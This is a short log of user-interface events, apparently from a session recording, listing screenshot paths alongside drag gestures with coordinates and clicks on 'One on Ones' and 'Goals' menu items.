 drag, startPoint x: 666, startPoint y: 403, endPoint x: 417, endPoint y: 333, distance: 258.65228  drag, startPoint x: 957, startPoint y: 247, endPoint x: 1159, endPoint y: 87, distance: 257.68973  click on "One on Ones" at bounding box center (85, 546)  drag, startPoint x: 357, startPoint y: 753, endPoint x: 142, endPoint y: 613, distance: 256.56384  click on "Goals" at bounding box center [103, 581] 